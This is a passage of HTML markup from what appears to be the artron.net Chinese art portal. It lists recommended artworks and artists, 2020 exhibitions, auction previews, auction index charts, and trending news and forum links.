        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260122/n1147775.html" target="_blank">中央美院副院长于洋教授主持的国家重大项目正式启动</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260122/n1147767.html" target="_blank">2025年古画收藏“硬通货”：明代“神品”天花板——沈周</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260122/n1147774.html" target="_blank">雅昌现场｜“不宗凡马”，韩美林首个以马为主题的艺术展在哈尔滨博物馆开幕</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260120/n1147709.html" target="_blank">文心铸史 风骨长存 缅怀美术史论大家郎绍君先生</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
